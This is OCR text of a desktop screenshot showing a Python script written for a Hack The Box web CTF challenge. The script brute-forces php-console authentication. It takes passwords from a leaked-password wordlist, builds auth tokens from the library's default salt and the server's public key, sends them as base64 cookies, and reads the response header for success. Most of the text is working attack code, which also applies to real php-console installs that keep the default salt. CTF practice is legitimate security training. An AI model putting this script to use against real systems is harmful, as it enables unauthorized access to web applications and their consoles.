 Applications Places System Sun 7 Feb, 14:37
console.py - VSCodium
File Edit Selection View Go Run Terminal Help
console.py
home > crystal > Desktop > CTF > HTB > web > console > console.py > ...
1 from pwn import *
2 import requests
3 import json
4
5 url = 'http://167.99.88.216:31794/'
6 wordlist = open('/home/crystal/seclists/Passwords/darkweb2017-top10000.txt', 'r')
7 salt = 'NeverChangeIt:)' # https://github.com/barbushin/php-console/blob/master/src/PhpConsole/Auth.php
8 public_key = '900ccc89f9c51ba213299b488ab529480f5c955c190a80b5ed8254e438fe1c11' # Grab from response header
9
10 for count, password in enumerate(wordlist):
11 password = password.strip()
12 if password:
13 # sha256 the password and salt
14 hashed_password = sha256sumhex((password + salt).encode())
15 # sha256 the hashed password and the public key
16 token = sha256sumhex((hashed_password + public_key).encode())
17
18 # Build up a cookie
19 php_console_server = 'php-console-server=5;'
20 php_console_client = '{"php-console-client":5,"auth":{"publicKey":"' + public_key + '","token":"' + token + '"}}'
21 headers = {'Cookie': php_console_server + 'php-console-client=' + b64e(php_console_client.encode())}
22
23 # Send the request and grab PHP console header response
24 response = requests.get(url, headers=headers)
25 php_console_response = json.loads(response.headers['PHP-Console'])
26
27 # Success?
28 if(php_console_response['auth']['isSuccess']):
29 print("Success! Correct password was: " + password)
30 wordlist.close()
31 quit()
32
33 # Track progress / performance
34 if((count + 1) % 100 == 0):
35 print(str(count + 1) + " attempts so far..")
36
37 # Maybe we need new password list?
38 print("Failed to find correct password :(")
39 wordlist.close()
40
75
main* Python 2.7.18 64-bit 0 0 Ln 5, Col 35 Spaces: 4 UTF-8 LF Python
Menu [Terminal] [Hack The Box — Mozil... [Burp Suite Community ... phpinfo() - Chromium console.py - VSCodium